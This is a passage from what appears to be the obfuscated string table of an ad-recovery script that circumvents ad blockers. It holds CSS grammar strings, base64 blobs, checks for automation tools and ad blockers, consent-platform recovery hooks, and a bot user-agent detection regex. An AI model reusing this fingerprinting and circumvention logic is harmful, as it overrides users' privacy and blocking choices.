[0,∞]>","sequentum","xhr.onreadystatechange not set","auto|<color>{2}","Intl","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","Condition","unprotect","event","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","none|<position-area>","MAIN","isInIframe","<display-outside>?&&[flow|flow-root]?&&list-item","orientation","/npm-monitoring","<declaration-value>?","isAdblockUser","eof","Condition is expected","` has no known descriptors","JlhEX1FPaE1ybHRwUjFjNHpHClk=","updateAdInterestGroups","isElementVisibilityHidden","fXFCPHpgUFpbWUg6MHNqdmFPcA==","nightmare","Headers","active","is_admiral_adwall_rendered","/getconfig/sodar","https://content-loader.com","isOriginalCmpBlocked","top","content|<'width'>","_skipValidation","none|chained","visible","referrer","SyntaxReferenceError","scribd.com","encode","getDetections","j-town.net","cover|contain|entry|exit|entry-crossing|exit-crossing","mimeTypesConsistent","auto|balance","repeat","timeout","fields","Class extends value ","width not removed","blob:","cache_isbot","dark","data-bypass-check-transform","/widgets.html","<mf-plain>|<mf-boolean>|<mf-range>","atrule","!boolean-group","text-ad-links","ClassSelector","none|auto|[<string> <string>]+","matchProperty","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","localeCompare","name","<'margin-block-end'>","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","Failed to detect bot:","inherit","[csstree-match] BREAK after 15000 iterations","none|capitalize|uppercase|lowercase|full-width|full-size-kana","scale( [<number>|<percentage>]#{1,2} )","matchMedia","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","slice|clone","documentFocus","next","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","step-start|step-end|steps( <integer> [, <step-position>]? )",";<\/script></head></html>","is_blocking_acceptable_ads","coupang-dynamic","sign( <calc-sum> )","gpt-rubicon","comment-token","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","Enum","rotateX( [<angle>|<zero>] )","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","none|strict|content|[[size||inline-size]||layout||style||paint]","HTMLFormElement","<box>|margin-box","element-selector","getItem","ACK","low","(-token","Chrome/","not <media-in-parens>","as_selected","RegExp","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","url( <string> <url-modifier>* )|<url-token>","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","cooktoria.com","Terminate - profile not found","SYN","profile.recoverCMP","responseURL","gpt-interworks","body > div > span > div > iframe","parentNode","$1   ","apsEnabled","isUnregistered","<family-name>","delay","nextElementSibling","notificationPermissions","start|end|center|stretch","<single-animation-composition>#","start|center|space-between|space-around","elapsed_time_ms","is_blocking_ads","matchRef","normalize","getRandomValues","URLSearchParams","aditude","svb","defineProperties","anymind","url-matched","tokenCount","root|nearest|self","has","cmVzZXJ2ZWQyT3V0cHV0","<script>window.parent.postMessage('","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","ContentWindow not found","adshield-native","normal|break-word|anywhere","normal|<feature-tag-value>#","<media-in-parens> [and <media-in-parens>]+","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","<mf-name> : <mf-value>","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","navigator.webdriver is undefined","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","auto|avoid|avoid-page|avoid-column|avoid-region","toArray","cmVzZXJ2ZWQxT3V0cHV0","yahoo-mail-v1","height-equal-or-greater-than","RunPerfTest","getContext","getLocation","<simple-selector>#","DeclarationList","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","svmin","setHTMLUnsafe","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","firefox_etp_enabled","fromArray","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","[above|below|right|left]? <length>? <image>?","<'text-emphasis-style'>||<'text-emphasis-color'>","Node_baseURI","passcode","all","mustExcludeStrings","properties","basename","warn","substrToCursor","\n  --------","auto|always|avoid|left|right|recto|verso","src","[<bg-layer> ,]* <final-bg-layer>","HTMLElement","getEvents","':' <ident-token>|':' <function-token> <any-value> ')'","none|element|text","gpt-enliple","statusText","reserved2Input","HTMLElement_dataset","is_ads_blocked","Identifier","none|[fill|fill-opacity|stroke|stroke-opacity]#","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","Blocked slot define: [","none|auto","at-keyword-token",'":[{"id":"',"ops","Invalid reserved state: ","<pseudo-element-selector> <pseudo-class-selector>*","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","clean","matched","https://fb2.html-load.com","list","<'justify-self'>|anchor-center","webkit","keys","teads","drag|no-drag","element-attributes","polarbyte","hostname","<single-animation-play-state>#","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","Yml4cXJod245emptNTRvMTJmZTBz","documentElement","adsense","banner_ad","data:","abc","isSleipnir","decodeURI","<string>|<custom-ident>+","rhino","firefox","light","<number>|<angle>","[<'view-timeline-name'> <'view-timeline-axis'>?]#","<image>|none","drop-shadow( <length>{2,3} <color>? )","ms. Setting timeout to ","frameStatus:failed","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","d2VneWpwenV4MzhxMmE5dm1pZm90","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","content-ad","<length>|<percentage>|auto","<color>&&<color-stop-angle>?","navigator.appVersion is undefined","At-rule `@","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","limit","isFailed","Y29rcQ==","start|end|left|right|center|justify|match-parent","Number","sping","slotRenderEnded","ADS_FRAME","rad","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","inset?&&<length>{2,4}&&<color>?","evalLength","childNodes","auto|none|preserve-parent-color","memory","serif|sans-serif|cursive|fantasy|monospace","even","phantomas","show|hide","dataset","Frame not visible","getSlots","before","visible|hidden|collapse","<number [0,∞]> [/ <number [0,∞]>]?","replaceScriptElementAsync","MozAppearance","fuse","[<length-percentage>|top|center|bottom]#","inventory_id","stringify","doctype","<'top'>","[contextual|no-contextual]","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","try-catch","boolean","_sourcesContents","', '*')<\/script>","<script>","\x3c!--","AtruleDescriptor","<'margin-inline'>","container","ms, fetchElapsed: ","Atrule","getPropertyValue","/negotiate/v4/css?passcode=","colon-token","failed","getLocationRange","[<'animation-range-start'> <'animation-range-end'>?]#","Terminate - bot detected","], Elapsed: ","eWJmcQ==","lastChanged","<'width'>","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","requestIdleCallback","/favicon.png?","auto|none|<dashed-ident>|<scroll()>|<view()>","every","tagName","isNaN","start|center|end|baseline|stretch","https://html-load.com","tcString","condition","cnlwYQ==","<'top'>{1,2}","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","callPhantom","_file","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","rem","<angle>|<percentage>","read-only|read-write|write-only","ensureInit","http://","width","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","$chrome_asyncScriptInfo","leave","ApplePayError",", height: ","readystatechange","iframe message timeout: ","title (english only)","/negotiate/v2/image?width=","normal||[size|inline-size]","selenium-evaluate","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","/cdn/adx/open/integration.html","isCmpBlockedFinally","invert( <number-percentage> )",'style="background-color: ',"scanNumber","left","process","<attachment>#","raw","<html ","clearInterval","modifier","horizontal|vertical|inline-axis|block-axis|inherit","protectUrlContext","isEncodedUrl","Failed to detect bot: botd timeout","/cou/iframe","/negotiate/css","[row|column]||dense","EOF-token","<color>","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","[recoverTcfCMP] __tcfapi rescue","HTMLIFrameElement_src","forceBraces","writeln","__phantomas","math-random","setTargeting","delete","<single-transition>#","endsWith","<'flex-shrink'>","shouldRemoveByUrl","inmobi","allocateCursor","iterations","Unknown context `","urlParse","center|start|end|self-start|self-end|flex-start|flex-end","emit","<transition-behavior-value>#","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","encodedBodySize","relevantmagazine.com","<number>|<percentage>|none","[<length>|<percentage>|auto]{1,4}","none|[x|y|block|inline|both] [mandatory|proximity]?","Feature","none|<track-list>|<auto-track-list>","eventSampleRatio","__driver_unwrapped","_sources","viewport_document","no purpose 1 consent","dable","adpushup","cursor","Unknown feature ","unsortedForEach","` for `visit` option (should be: ","position","recovery","frameborder","string-token","protocol","3410QorpVl","context","<length-percentage>&&hanging?&&each-line?","this.href='https://paid.outbrain.com/network/redir","toLowerCase","fromCharCode","FontFace","onmousedown","enjgioijew","papi","onWhiteSpace","auto|<length-percentage>","detections","href","fminer","rawMessage","padding-box|content-box","<hex-color>|<absolute-color-function>|<named-color>|transparent","Selector is expected","https://s.html-load.com","adblock_fingerprint","%%%INV_CODE%%%","String","iframe message timeout","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","<color-stop-length>|<color-stop-angle>","firstChild","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","<angle>","beforeunload","getEntriesByType","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","label","auto|all|none","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","&padding=","opr","ZmthZA==","pluginsArray","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","element out of viewable window","element-invisible-selector","gptDisabledByMissingTcf","aXJycg=="," cmp...","infinite|<number>","srcset","contain|none|auto","auto|from-font|<length>|<percentage>","naturalHeight","data-empty-src","originalLine","padding-top","auto","<color>+|none","balance","gpt-geniee","[<counter-name> <integer>?]+|none","`, expected `","[AdBlockDetector] page unloaded while checking request block. ","url-not-matched","HTMLSourceElement","addModule",".gamezop.com","originalAds","<ray()>|<url>|<basic-shape>","[-token",", Expires in: ","<alpha-value>","prependList","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","wrong googletag.pubads()","'.' <ident-token>","default|none","onclick","<'inset-block-start'>","ins","padding-left","removeEventListener","CSSStyleDeclaration","<track-size>+","Hex digit or question mark is expected","sent","parseCustomProperty","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","iterator","ad_unit_path","<shape-box>|fill-box|stroke-box|view-box","start prebid request bidsBackHandler for ","browserEngineKind","Declaration","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","none|<length-percentage> [<length-percentage> <length>?]?","<string>|<image>|<custom-ident>","trident","none|in-flow|all","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","HTMLScriptElement","auto|smooth","body > a > div > div > img","freemcserver.net","stopPropagation","tokenType","abTest","calledSelenium","Object","<symbol> <symbol>?","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","scheme","hash-token","hookWindowProperty Error: ","window.top.apstag.runtime.callCqWrapper","<length-percentage>|<flex>|min-content|max-content|auto","/pagead/drt/ui"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","document - find element","as-empty-bidder","findWsEnd","html","lookupNonWSType","<length> <length>?","no-limit|<integer>",", elapsed: ","Element","Inventory.reinsert","upright|rotate-left|rotate-right","IVT detection failed","Expect an apostrophe","<'inline-size'>","https://c.html-load.com","[<filter-function>|<url>]+","element","botKind","<bg-clip>#","Failed to load profile: ","fetchLater","area","Failed to load 3rd-party image. Please enable 3rd-party image loading.","<percentage>?&&<image>","<number>|<percentage>","hash",'" failed. One or more unexpected results received.',"webkitTemporaryStorage","adblock_circumvent_score","<media-not>|<media-and>|<media-or>|<media-in-parens>","video negotiation is not completed, but it is skipped as it is unclear to show up BFA","connection","w = window.parent.parent;","vendor","shouldStorageWaitForTcf","domain switch: ignore","meta","compact","use","title","_selenium","adshield","document.classList.contains","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","android","userAgent","<image>","auto|<'border-style'>","<feature-value-block>+","ndtvprofit.com","pageview_id",", scrollX: ","position:relative;align-items:center;display:flex;","[block|inline|x|y]#","__gppLocator","Destroying interstitial slots : ","naver","><head><script>","windowExternal","Expected ","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","Field `","Invalid mapping: ","dotted|solid|space|<string>","layer","scrollX","navigator.permissions.query is not a function","deep","none|<filter-function-list>|<-ms-filter-function-list>","[<integer>&&<symbol>]#","all|<custom-ident>","auto|<color>","document.createElement","<font-weight-absolute>{1,2}","Element_id","lvi","tri","json","Element_getAttribute","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","recovery_started","Identifier is expected but function found","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","__selenium_evaluate","setItem","https://example.com/","normal|<string>","open-quote|close-quote|no-open-quote|no-close-quote","contents|none","body > div > span > div","getLastListNode","Element.remove","opacity","[from-image||<resolution>]&&snap?","expression","revert-layer","contentDocument","class","9tsHbpM","intersectionRect","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","__webdriver_script_func","<xyz-space> [<number>|<percentage>|none]{3}","<string>","sendXHR","matchStack","unknown","9999","<number>","feature","wrap|none","auto|<string>","body > a > div > div > div","prelude","block|inline|x|y","<'right'>","getParameter","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","Terminate - IVT blocked","List<","atob-btoa","cache_is_blocking_ads","webDriver","ms, heartbeat timeout to ","Identifier, string or comma is expected","3rd-party fetch unexpected response","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","<percentage>|<length>","Script","args","getElementsByTagName","rem( <calc-sum> , <calc-sum> )","break","reserved2","125EOnSgz","test/view/passed",'" as-key="',"<line-width>{1,4}","auto|balance|stable|pretty","gpt-adsinteractive","navigator.productSub is undefined","calc( <calc-sum> )","config","Terminate - not allowed running in iframe","1.9.1","Response","left|right|none|inline-start|inline-end","<blend-mode>#","   ","[shorter|longer|increasing|decreasing] hue","link","] by [","video","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","none","thatgossip.com","https://report.ad-shield.cc/","<relative-real-selector>#","now","<line-width>||<line-style>||<color>","filter:","( <media-condition> )|<media-feature>|<general-enclosed>","attributionsrc"," is blocked.","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","../","NodeList","tcloaded","isElementDisplayNoneImportant","cmVzZXJ2ZWQxSW5wdXQ=","permissions","decorate","getBidResponses","OWptYW53eXF4MHM1NHp1dG82aA==","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","[AdBlockDetector] Request adblock detected. ","dable-tdn","url-equal","flip-block||flip-inline||flip-start","marginheight","HTMLCanvasElement.getContext is not a function","gpt-publisher","[left|right]||[top|bottom]","test/v1ew/failed","[none|start|end|center]{1,2}","logs-partners.coupang.com","Destroying blocked slots : ","upload","json.parse","Element_classList","<'margin-inline-end'>","isSamsungBrowser","frames","opacity( [<number-percentage>] )","copy","Scheduler Terminated with unexpected error: ","normal|[light|dark|<custom-ident>]+&&only?","<ident>","charCode",".workers.dev","HTMLIFrameElement","` for ","Unexpected err while detecting cosmetic filter: ","first","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","closest-side|closest-corner|farthest-side|farthest-corner|sides","<single-animation>#","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","recoverCMP","fmget_targets","b3V0cHV0","none|<string>+","rch","path","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","jump-start|jump-end|jump-none|jump-both|start|end","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","intersectionRatio","reserved2Output","tokenEnd","[none|<dashed-ident>]#","'>'|'+'|'~'|['|' '|']","\n   value: ","log_version","[AdBlockDetector] page unloaded while checking acceptable ads target ","visualViewport","sdk_version","only","indexOf","eventStatus","normal|[<number> <integer>?]","scaleZ( [<number>|<percentage>] )","[<ident-token>|'*']? '|'","GET","set","HTMLLinkElement","node","from|to|<percentage>|<timeline-range-name> <percentage>","auto|grayscale","nodes","flow|flow-root|table|flex|grid|ruby","isTcfRequired","Hex or identifier is expected","evaluate","elementFromPoint","cmVzZXJ2ZWQx","'[' <custom-ident>* ']'","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","denied","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","char must be length 1","https://css-load.com","CanvasCaptureMediaStream","getComponents","Terminate - memory limit threshold","<image>|<color>","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","flatMap","isEmpty","<number-one-or-greater>","parseRulePrelude","cachedResultIsInAdIframe","iframe",'{"type": "tag", "marshalled": "<html></html>"}',"auto|touch","paint( <ident> , <declaration-value>? )","ms, passcode: ","<url> <decibel>?|none","safari","normal|italic|oblique <angle>?","unset","mismatchLength","<'inset-block'>","source","addIframeVisibilityCheckHandler","isAdBlockerDetected","Unknown at-rule descriptor","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","__fxdriver_unwrapped","element display none important","jkl","Date","data-sdk","CSSStyleDeclaration.set/get/removeProperty","onload","skewY( [<angle>|<zero>] )","auto|<animateable-feature>#","outerHTML","__$webdriverAsyncExecutor","<relative-selector>#","cqmax","N3k6eDIxOF1VI05DfW5XYU1Te0w=","/iu3","HTMLElement_style","<generic>","exports","columns",'"inventories"',"appendChild","send","writable","adms","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","none|zoom","background-color","EventTarget","consumeNumber","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","generate","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","generatedLine","isBalanceEdge","xlink:href","Expect a keyword","dmtkcw==","insertBefore","<'max-height'>",". Phase: ","logicieleducatif.fr","Node_appendChild","image","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","adshield_apply","trim","findIndex","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","chrome","[auto? [none|<length>]]{1,2}","XMLHttpRequest.onreadystatechange","exportSnapshot","visibility","isNameCharCode","<'padding-left'>","raider.io","[recoverTcfCMP] __tcfloaded_cache set. Value: ","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","<'border-top-color'>","none|all|[digits <integer>?]","Not a Declaration node","replaceChild","navigator.connection is undefined","allowRunInIframe","<'inset-inline-end'>","readyState","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","cachedAt","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","false|true",'Identifier "',"Yzc4NjNxYnNtd3k1NG90bmhpdjE=","[<declaration>? ';']* <declaration>?","sqrt( <calc-sum> )","svw","getWrapper","<single-animation-direction>#","isActive","Negotiate async ads v4 failed: ","728","pending","setProperty","job","MediaSettingsRange","getSlotId","innerHeight","reduce","translateY( <length-percentage> )","onmozfullscreenchange","cmp_blocked","duration","<'min-block-size'>","Module","charAt","<'max-inline-size'>","addMapping","DisallowEmpty","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","<'column-width'>||<'column-count'>","true|false","thenStack","recognizer","__webdriverFunc","MSG_SYN","includes","none|proximity|mandatory","custom","timesofindia.indiatimes.com","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+"," cmp inserted","dictionnaire.lerobert.com","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","Node_insertBefore","gpt_disabled","reinsert","ddg/","unsafe|safe","consume","window.parent.parent.confiant.services().onASTAdLoad","align-items","<empty string>","checkAtrulePrelude","combinator","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","https://securepubads.g.doubleclick.net/tag/js/gpt.js","<time>|<percentage>","abs( <calc-sum> )","encodeURI","fetch",'"<", ">", "=" or ")"',"_sourceRoot","read-only|read-write|read-write-plaintext-only","recovery_loaded_time","Plus sign","replace","navigator.mimeTypes is undefined","miter|round|bevel",":after","declarationList","Failed to get encoded-id version: encoded-id is empty","return","Ratio","Unexpected input","matches","Too many hex digits","f8d5326a","runAdAuction","<length-percentage>{1,2}","LayerList","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","<'border-top-style'>","originalColumn","css","createElement","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","/cmp.js","nextUntil","createSingleNodeList","iframe ready timeout (fetch finish) ","[object Intl]","Bad syntax reference: ","frameElement","can't access user-agent","userLanguage","Document","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","aW5wdXQ=","document.getElementsByClassName","checkPropertyName","isTcStringResolved","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","AdShield API cmd","<'margin-block'>","fill|contain|cover|none|scale-down","text","RTCEncodedAudioFrame","<head","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","scroll-position|contents|<custom-ident>","replaceAll","SharedStorageWorklet","<integer>|auto","5ab43d8d","<'flex-direction'>||<'flex-wrap'>","lastIndexOf","turn","<media-in-parens> [or <media-in-parens>]+","fixed","browserKind","e|pi|infinity|-infinity|NaN","normal|text|emoji|unicode","gpt-tdn","<predefined-rgb> [<number>|<percentage>|none]{3}","dvmin","[recovery] __tcfapi tcString is empty in GDPR region. value: ","version","__gpp not found within timeout","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","window.external is undefined","[restore-rejections] restoreDeferredRejections__nonadblock","/view","isBrave","none|<offset-path>||<coord-box>","StyleSheet","prevUntil","mixed|upright|sideways","reserved1Output","scaleX( [<number>|<percentage>] )","installedModules","repeat|stretch|round","/filter-fingerprint","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","blur( <length> )","coupang","anchor-size( 